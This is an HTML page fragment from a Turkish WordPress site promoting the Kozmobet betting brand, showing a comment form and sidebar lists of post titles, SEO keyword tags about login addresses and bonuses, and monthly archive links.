		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kozmobet-oyunlar/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://kozmobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='728' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-erisim/">Kozmobet Mobil Erişim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-baglanti-islemleri/">Kozmobet Bağlantı İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kullanici-odakli/">Kozmobet Kullanıcı Odaklı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-eksiklik/">Kozmobet Mobil Eksiklik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-giris/">Kozmobet Mobil Giriş</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-olumlu-izlenim/">Kozmobet Olumlu İzlenim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-erisimi/">Kozmobet Bahis Erişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yorum-gosterimi/">Kozmobet Yorum Gösterimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-canli-casinolar/">Kozmobet Canlı Casinolar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sanal-bahis-yapmak/">Kozmobet Sanal Bahis Yapmak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-giris-yapma-sorunu/">Kozmobet Giriş Yapma Sorunu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-secenekleri/">Kozmobet Bahis Seçenekleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-guncellemeler/">Kozmobet Güncellemeler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bonuslar/">Kozmobet Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sayginlik/">Kozmobet Saygınlık</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-turkiye-poker/">Kozmobet Türkiye Poker</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kisisel-bilgiler/">Kozmobet Kişisel Bilgiler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yatirma-firsatlari/">Kozmobet Yatırma Fırsatları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bingo-turnuvalar/">Kozmobet Bingo Turnuvalar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-karli-sorgusu/">Kozmobet Karlı Sorgusu</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://kozmobet.info/category/kozmobet/">Kozmobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kozmobet.info/category/kozmobet-giris/">Kozmobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://kozmobet.info/tag/adresi-kozmobet/" class="tag-cloud-link tag-link-1600 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="adresi kozmobet (4 öge)">adresi kozmobet</a>
<a href="https://kozmobet.info/tag/bahis-sitesi-kozmobet/" class="tag-cloud-link tag-link-754 tag-link-position-2" style="font-size: 10.423076923077pt;" aria-label="bahis sitesi kozmobet (2 öge)">bahis sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/casino-sitesi-kozmobet/" class="tag-cloud-link tag-link-473 tag-link-position-3" style="font-size: 12.038461538462pt;" aria-label="casino sitesi kozmobet (3 öge)">casino sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-adresi-kozmobet/" class="tag-cloud-link tag-link-470 tag-link-position-4" style="font-size: 16.75pt;" aria-label="giris adresi kozmobet (8 öge)">giris adresi kozmobet</a>
<a href="https://kozmobet.info/tag/girisi-kozmobet/" class="tag-cloud-link tag-link-1652 tag-link-position-5" style="font-size: 8pt;" aria-label="girisi kozmobet (1 öge)">girisi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-kozmobet/" class="tag-cloud-link tag-link-482 tag-link-position-6" style="font-size: 16.076923076923pt;" aria-label="giris kozmobet (7 öge)">giris kozmobet</a>
<a href="https://kozmobet.info/tag/giris-yap-kozmobet/" class="tag-cloud-link tag-link-503 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="giris yap kozmobet (2 öge)">giris yap kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-adresi-kozmobet/" class="tag-cloud-link tag-link-1028 tag-link-position-8" style="font-size: 10.423076923077pt;" aria-label="güncel adresi kozmobet (2 öge)">güncel adresi kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-kozmobet/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="güncel kozmobet (4 öge)">güncel kozmobet</a>
<a href="https://kozmobet.info/tag/kayit-kozmobet/" class="tag-cloud-link tag-link-454 tag-link-position-10" style="font-size: 16.076923076923pt;" aria-label="kayit kozmobet (7 öge)">kayit kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 16.076923076923pt;" aria-label="Kozmobet (7 öge)">Kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet-adres/" class="tag-cloud-link tag-link-360 tag-link-position-12" style="font-size: 15.403846153846pt;" aria-label="Kozmobet adres (6 öge)">Kozmobet adres</a>
<a href="https://kozmobet.info/tag/kozmobet-adres-degisikligi/" class="tag-cloud-link tag-link-3287 tag-link-position-13" style="font-size: 10.423076923077pt;" aria-label="kozmobet adres değişikliği (2 öge)">kozmobet adres değişikliği</a>
<a href="https://kozmobet.info/tag/kozmobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Kozmobet adresi (5 öge)">Kozmobet adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis/" class="tag-cloud-link tag-link-491 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="kozmobet bahis (4 öge)">kozmobet bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-deneyimi/" class="tag-cloud-link tag-link-1598 tag-link-position-16" style="font-size: 8pt;" aria-label="kozmobet bahis deneyimi (1 öge)">kozmobet bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-kuponlari-ve-teklifleri/" class="tag-cloud-link tag-link-1892 tag-link-position-17" style="font-size: 8pt;" aria-label="kozmobet bahis kuponları ve teklifleri (1 öge)">kozmobet bahis kuponları ve teklifleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-siteleri/" class="tag-cloud-link tag-link-489 tag-link-position-18" style="font-size: 10.423076923077pt;" aria-label="kozmobet bahis siteleri (2 öge)">kozmobet bahis siteleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-sitesi/" class="tag-cloud-link tag-link-145 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Bahis Sitesi (4 öge)">Kozmobet Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-basketbol-maclari/" class="tag-cloud-link tag-link-1882 tag-link-position-20" style="font-size: 8pt;" aria-label="kozmobet basketbol maçları (1 öge)">kozmobet basketbol maçları</a>
<a href="https://kozmobet.info/tag/kozmobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 17.423076923077pt;" aria-label="Kozmobet bonus (9 öge)">Kozmobet bonus</a>
<a href="https://kozmobet.info/tag/kozmobet-bonusumu-alma-proseduru-nedir/" class="tag-cloud-link tag-link-1879 tag-link-position-22" style="font-size: 8pt;" aria-label="kozmobet bonusumu alma prosedürü nedir (1 öge)">kozmobet bonusumu alma prosedürü nedir</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izle/" class="tag-cloud-link tag-link-1233 tag-link-position-23" style="font-size: 12.038461538462pt;" aria-label="kozmobet canli maç izle (3 öge)">kozmobet canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis (2 öge)">Kozmobet Canlı Bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis-sitesi/" class="tag-cloud-link tag-link-240 tag-link-position-25" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis Sitesi (2 öge)">Kozmobet Canlı Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-casino/" class="tag-cloud-link tag-link-1328 tag-link-position-26" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı casino (2 öge)">kozmobet canlı casino</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Canlı Destek (4 öge)">Kozmobet Canlı Destek</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-ekibi/" class="tag-cloud-link tag-link-2586 tag-link-position-28" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek ekibi (2 öge)">kozmobet canlı destek ekibi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-hatti/" class="tag-cloud-link tag-link-468 tag-link-position-29" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek hattı (2 öge)">kozmobet canlı destek hattı</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izleme/" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.423076923077pt;" aria-label="Kozmobet canlı maç izleme (2 öge)">Kozmobet canlı maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-oyunlari/" class="tag-cloud-link tag-link-423 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Casino Oyunları (4 öge)">Kozmobet Casino Oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" class="tag-cloud-link tag-link-1905 tag-link-position-32" style="font-size: 10.423076923077pt;" aria-label="kozmobet casino platformu (2 öge)">kozmobet casino platformu</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-sitesi/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Casino Sitesi (2 öge)">Kozmobet Casino Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-com/" class="tag-cloud-link tag-link-542 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="kozmobet com (4 öge)">kozmobet com</a>
<a href="https://kozmobet.info/tag/kozmobet-degerlendirmeleri/" class="tag-cloud-link tag-link-2135 tag-link-position-35" style="font-size: 8pt;" aria-label="kozmobet değerlendirmeleri (1 öge)">kozmobet değerlendirmeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-erisimi/" class="tag-cloud-link tag-link-1647 tag-link-position-36" style="font-size: 8pt;" aria-label="kozmobet erişimi (1 öge)">kozmobet erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-girisi/" class="tag-cloud-link tag-link-457 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="kozmobet girisi (7 öge)">kozmobet girisi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-twitter/" class="tag-cloud-link tag-link-788 tag-link-position-38" style="font-size: 10.423076923077pt;" aria-label="kozmobet giris twitter (2 öge)">kozmobet giris twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-giris/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 22pt;" aria-label="Kozmobet Giriş (21 öge)">Kozmobet Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 16.076923076923pt;" aria-label="Kozmobet giriş adresi (7 öge)">Kozmobet giriş adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="Kozmobet giriş yap (4 öge)">Kozmobet giriş yap</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel/" class="tag-cloud-link tag-link-429 tag-link-position-42" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Güncel (3 öge)">Kozmobet Güncel</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adres/" class="tag-cloud-link tag-link-512 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="kozmobet güncel adres (5 öge)">kozmobet güncel adres</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 12.038461538462pt;" aria-label="Kozmobet güncel adresi (3 öge)">Kozmobet güncel adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-giris/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Kozmobet güncel giriş (2 öge)">Kozmobet güncel giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilirligi/" class="tag-cloud-link tag-link-2591 tag-link-position-46" style="font-size: 10.423076923077pt;" aria-label="kozmobet güvenilirliği (2 öge)">kozmobet güvenilirliği</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 15.403846153846pt;" aria-label="Kozmobet güvenilir mi (6 öge)">Kozmobet güvenilir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenlir-mi/" class="tag-cloud-link tag-link-506 tag-link-position-48" style="font-size: 12.038461538462pt;" aria-label="kozmobet güvenlir mi (3 öge)">kozmobet güvenlir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenli-yatirim/" class="tag-cloud-link tag-link-2149 tag-link-position-49" style="font-size: 8pt;" aria-label="kozmobet güvenli yatırım (1 öge)">kozmobet güvenli yatırım</a>
<a href="https://kozmobet.info/tag/kozmobet-hizmetleri/" class="tag-cloud-link tag-link-2134 tag-link-position-50" style="font-size: 8pt;" aria-label="kozmobet hizmetleri (1 öge)">kozmobet hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit/" class="tag-cloud-link tag-link-731 tag-link-position-51" style="font-size: 10.423076923077pt;" aria-label="kozmobet kayit (2 öge)">kozmobet kayit</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit-adimlari/" class="tag-cloud-link tag-link-2151 tag-link-position-52" style="font-size: 8pt;" aria-label="kozmobet kayıt adımları (1 öge)">kozmobet kayıt adımları</a>
<a href="https://kozmobet.info/tag/kozmobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-53" style="font-size: 14.461538461538pt;" aria-label="Kozmobet kaç oldu (5 öge)">Kozmobet kaç oldu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-kar-yonetimi-b/" class="tag-cloud-link tag-link-1591 tag-link-position-54" style="font-size: 8pt;" aria-label="kozmobet kâr yönetimi (1 öge)">kozmobet kâr yönetimi</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1908 tag-link-position-55" style="font-size: 8pt;" aria-label="kozmobet lisans bilgileri (1 öge)">kozmobet lisans bilgileri</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-hizmeti/" class="tag-cloud-link tag-link-2148 tag-link-position-56" style="font-size: 8pt;" aria-label="kozmobet lisans hizmeti (1 öge)">kozmobet lisans hizmeti</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izle/" class="tag-cloud-link tag-link-460 tag-link-position-57" style="font-size: 14.461538461538pt;" aria-label="kozmobet maç izle (5 öge)">kozmobet maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izleme/" class="tag-cloud-link tag-link-451 tag-link-position-58" style="font-size: 12.038461538462pt;" aria-label="kozmobet maç izleme (3 öge)">kozmobet maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-maci-bahis-deneyimi/" class="tag-cloud-link tag-link-1599 tag-link-position-59" style="font-size: 8pt;" aria-label="kozmobet maçı  bahis deneyimi (1 öge)">kozmobet maçı  bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-mobil-uygulamasi/" class="tag-cloud-link tag-link-572 tag-link-position-60" style="font-size: 10.423076923077pt;" aria-label="kozmobet mobil uygulaması (2 öge)">kozmobet mobil uygulaması</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-destegi/" class="tag-cloud-link tag-link-515 tag-link-position-61" style="font-size: 10.423076923077pt;" aria-label="kozmobet müşteri desteği (2 öge)">kozmobet müşteri desteği</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-hizmetleri/" class="tag-cloud-link tag-link-776 tag-link-position-62" style="font-size: 12.038461538462pt;" aria-label="kozmobet müşteri hizmetleri (3 öge)">kozmobet müşteri hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 12.038461538462pt;" aria-label="Kozmobet nasıl bir site (3 öge)">Kozmobet nasıl bir site</a>
<a href="https://kozmobet.info/tag/kozmobet-ortaklik-programi/" class="tag-cloud-link tag-link-1657 tag-link-position-64" style="font-size: 8pt;" aria-label="kozmobet ortaklık programı (1 öge)">kozmobet ortaklık programı</a>
<a href="https://kozmobet.info/tag/kozmobet-oyun-slot/" class="tag-cloud-link tag-link-1588 tag-link-position-65" style="font-size: 8pt;" aria-label="kozmobet oyun  slot (1 öge)">kozmobet oyun  slot</a>
<a href="https://kozmobet.info/tag/kozmobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-66" style="font-size: 12.038461538462pt;" aria-label="Kozmobet para yatırma (3 öge)">Kozmobet para yatırma</a>
<a href="https://kozmobet.info/tag/kozmobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 13.384615384615pt;" aria-label="Kozmobet para çekme (4 öge)">Kozmobet para çekme</a>
<a href="https://kozmobet.info/tag/kozmobet-platformu/" class="tag-cloud-link tag-link-1650 tag-link-position-68" style="font-size: 8pt;" aria-label="kozmobet platformu (1 öge)">kozmobet platformu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-poker-oyunlari-b/" class="tag-cloud-link tag-link-1901 tag-link-position-69" style="font-size: 8pt;" aria-label="kozmobet poker oyunları (1 öge)">kozmobet poker oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-profili/" class="tag-cloud-link tag-link-1595 tag-link-position-70" style="font-size: 8pt;" aria-label="kozmobet profili (1 öge)">kozmobet profili</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon/" class="tag-cloud-link tag-link-761 tag-link-position-71" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon (2 öge)">kozmobet promosyon</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon-kodu/" class="tag-cloud-link tag-link-1589 tag-link-position-72" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon kodu (2 öge)">kozmobet promosyon kodu</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlar/" class="tag-cloud-link tag-link-144 tag-link-position-73" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Sanal Sporlar (2 öge)">Kozmobet Sanal Sporlar</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlari/" class="tag-cloud-link tag-link-2131 tag-link-position-74" style="font-size: 8pt;" aria-label="kozmobet sanal sporları (1 öge)">kozmobet sanal sporları</a>
<a href="https://kozmobet.info/tag/kozmobet-sitesi/" class="tag-cloud-link tag-link-497 tag-link-position-75" style="font-size: 13.384615384615pt;" aria-label="kozmobet sitesi (4 öge)">kozmobet sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-sorun/" class="tag-cloud-link tag-link-1590 tag-link-position-76" style="font-size: 8pt;" aria-label="kozmobet sorun (1 öge)">kozmobet sorun</a>
<a href="https://kozmobet.info/tag/kozmobet-spor-bahisleri/" class="tag-cloud-link tag-link-143 tag-link-position-77" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Spor Bahisleri (3 öge)">Kozmobet Spor Bahisleri</a>
<a href="https://kozmobet.info/tag/kozmobet-trabzonspor-maci/" class="tag-cloud-link tag-link-1596 tag-link-position-78" style="font-size: 8pt;" aria-label="kozmobet trabzonspor maçı (1 öge)">kozmobet trabzonspor maçı</a>
<a href="https://kozmobet.info/tag/kozmobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-79" style="font-size: 16.076923076923pt;" aria-label="Kozmobet tv (7 öge)">Kozmobet tv</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac/" class="tag-cloud-link tag-link-1281 tag-link-position-80" style="font-size: 10.423076923077pt;" aria-label="kozmobet tv canli maç (2 öge)">kozmobet tv canli maç</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-1244 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="kozmobet tv canli maç izle (4 öge)">kozmobet tv canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-erisimi/" class="tag-cloud-link tag-link-1648 tag-link-position-82" style="font-size: 8pt;" aria-label="kozmobet tv  erişimi (1 öge)">kozmobet tv  erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-83" style="font-size: 17.961538461538pt;" aria-label="Kozmobet Twitter (10 öge)">Kozmobet Twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-uygulamalari/" class="tag-cloud-link tag-link-1654 tag-link-position-84" style="font-size: 8pt;" aria-label="kozmobet uygulamaları (1 öge)">kozmobet uygulamaları</a>
<a href="https://kozmobet.info/tag/kozmobet-web-sitesi/" class="tag-cloud-link tag-link-1653 tag-link-position-85" style="font-size: 12.038461538462pt;" aria-label="kozmobet web sitesi (3 öge)">kozmobet web sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-whatsapp/" class="tag-cloud-link tag-link-1309 tag-link-position-86" style="font-size: 10.423076923077pt;" aria-label="kozmobet whatsapp (2 öge)">kozmobet whatsapp</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adres/" class="tag-cloud-link tag-link-1296 tag-link-position-87" style="font-size: 12.038461538462pt;" aria-label="kozmobet yeni adres (3 öge)">kozmobet yeni adres</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-88" style="font-size: 12.038461538462pt;" aria-label="Kozmobet yeni adresi (3 öge)">Kozmobet yeni adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-giris/" class="tag-cloud-link tag-link-165 tag-link-position-89" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Yeni Giriş (4 öge)">Kozmobet Yeni Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-yuksek-oranlar/" class="tag-cloud-link tag-link-1651 tag-link-position-90" style="font-size: 8pt;" aria-label="kozmobet yüksek oranlar (1 öge)">kozmobet yüksek oranlar</a>
<a href="https://kozmobet.info/tag/kozmobet-odemeleri/" class="tag-cloud-link tag-link-1900 tag-link-position-91" style="font-size: 8pt;" aria-label="kozmobet ödemeleri (1 öge)">kozmobet ödemeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelik/" class="tag-cloud-link tag-link-2141 tag-link-position-92" style="font-size: 12.038461538462pt;" aria-label="kozmobet üyelik (3 öge)">kozmobet üyelik</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelikleri/" class="tag-cloud-link tag-link-1880 tag-link-position-93" style="font-size: 8pt;" aria-label="kozmobet üyelikleri (1 öge)">kozmobet üyelikleri</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-94" style="font-size: 16.75pt;" aria-label="Kozmobet şikayet (8 öge)">Kozmobet şikayet</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 12.038461538462pt;" aria-label="Kozmobet şikayetvar (3 öge)">Kozmobet şikayetvar</a>
<a href="https://kozmobet.info/tag/twitter-kozmobet/" class="tag-cloud-link tag-link-1264 tag-link-position-96" style="font-size: 14.461538461538pt;" aria-label="twitter kozmobet (5 öge)">twitter kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-adresi-kozmobet/" class="tag-cloud-link tag-link-807 tag-link-position-97" style="font-size: 12.038461538462pt;" aria-label="yeni adresi kozmobet (3 öge)">yeni adresi kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-giris-kozmobet/" class="tag-cloud-link tag-link-573 tag-link-position-98" style="font-size: 10.423076923077pt;" aria-label="yeni giris kozmobet (2 öge)">yeni giris kozmobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kozmobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://kozmobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://kozmobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://kozmobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://kozmobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://kozmobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://kozmobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://kozmobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://kozmobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://kozmobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://kozmobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://kozmobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://kozmobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://kozmobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://kozmobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://kozmobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://kozmobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://kozmobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://kozmobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://kozmobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://kozmobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://kozmobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://kozmobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://kozmobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://kozmobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://kozmobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://kozmobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://kozmobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://kozmobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://kozmobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://kozmobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://kozmobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://kozmobet.info/2022/09/'>Eylül 2022</a></li>
